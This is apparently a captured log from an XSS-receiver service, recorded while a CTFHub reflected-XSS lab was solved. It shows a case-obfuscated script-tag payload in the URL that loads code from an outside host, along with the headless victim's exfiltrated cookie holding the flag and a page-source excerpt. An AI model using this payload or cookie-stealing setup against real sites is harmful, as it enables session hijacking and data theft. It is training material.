 查看记录:226372
记录ID 226372
首次触发时间 2025-01-09 21:37:53
最后触发时间 2025-01-09 21:39:38
触发者IP 222.186.57.91
页面标题 CTFHub 技能学习 | XSS Reflex
触发TOP_URL http://challenge-a4e0d6a2182f3706.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FZQ5%3E%3C%2FsCrIpT%3E
触发URL http://challenge-a4e0d6a2182f3706.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FZQ5%3E%3C%2FsCrIpT%3E
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies flag=ctfhub{f8064c3fc8c35387c0867b7d}
localStorage {}
sessionStorage {}
1 <html lang="en"><head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <title>CTFHub 技能学习 | XSS Reflex
6 </title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
9 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
10 <!--[if lt IE 9]>
11 <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
12 <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
13 <![endif]-->
14 <script src="/static/jquery.min.js"></script>